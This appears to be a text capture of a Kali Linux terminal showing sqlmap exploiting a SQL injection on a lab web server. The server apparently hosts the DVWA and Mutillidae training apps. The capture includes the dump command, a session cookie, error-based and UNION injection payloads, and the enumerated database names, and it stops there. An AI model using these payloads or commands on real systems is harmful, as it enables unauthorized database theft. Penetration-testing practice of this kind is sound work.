 1 2 3 4 3 6:43
root@kali: ~
File Actions Edit View Help
(root㉿kali)-[~]
# sqlmap -l sqltest.txt.save --dbs --dump
{1.7.12#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not r
esponsible for any misuse or damage caused by this program
[*] starting @ 06:41:03 /2023-12-25/
[06:41:03] [INFO] sqlmap parsed 1 (parameter unique) requests from the targets list ready to be tested
[1/1] URL:
GET http://192.168.0.193:80/welcome.php
Cookie: sessionid=c4caeed371d0e0dc4a6ea62b9e297914; uid=MQ%3D%3D
POST data: search=%274
do you want to test this URL? [Y/n/q]
Y
[06:41:28] [INFO] testing URL 'http://192.168.0.193:80/welcome.php'
[06:41:28] [INFO] resuming back-end DBMS 'mysql'
[06:41:28] [INFO] using '/root/.local/share/sqlmap/output/results-12252023_0641am.csv' as the CSV results file in multiple targets mode
[06:41:28] [INFO] testing connection to the target URL
[06:41:29] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: search (POST)
Type: error-based
Title: MySQL OR error-based - WHERE or HAVING clause (FLOOR)
Payload: search=-4086' OR 1 GROUP BY CONCAT(0x716b6b7671,(SELECT (CASE WHEN (8934=8934) THEN 1 ELSE 0 END)),0x7170766271,FLOOR(RAND(0)*2)) HAVING MIN(0)#
Type: UNION query
Title: MySQL UNION query (random number) - 2 columns
Payload: search=-9069' UNION ALL SELECT 3605,CONCAT(0x716b6b7671,0x716b5a55556f6d42517243426b555348445976427763534c536f5757484e6e776a67486e6c56656e,0x7170766271)#
---
do you want to exploit this SQL injection? [Y/n] Y
[06:41:31] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.6.11, Apache 2.4.16
back-end DBMS: MySQL unknown
[06:41:31] [INFO] fetching database names
[06:41:32] [WARNING] reflective value(s) found and filtering out
[06:41:32] [INFO] resumed: 'information_schema'
[06:41:32] [INFO] resumed: 'dvwa'
[06:41:32] [INFO] resumed: 'mutillidae'
[06:41:32] [INFO] resumed: 'mysql'
[06:41:32] [INFO] resumed: 'performance_schema'
[06:41:32] [INFO] resumed: 'phpmyadmin'
[06:41:32] [INFO] resumed: 'samihtu'
[06:41:32] [INFO] resumed: 'webauth'
available databases [8]:
[*] dvwa